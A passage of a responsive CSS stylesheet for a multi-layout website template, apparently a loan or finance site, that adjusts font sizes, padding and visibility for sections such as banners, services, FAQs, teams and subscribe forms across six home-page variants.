  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
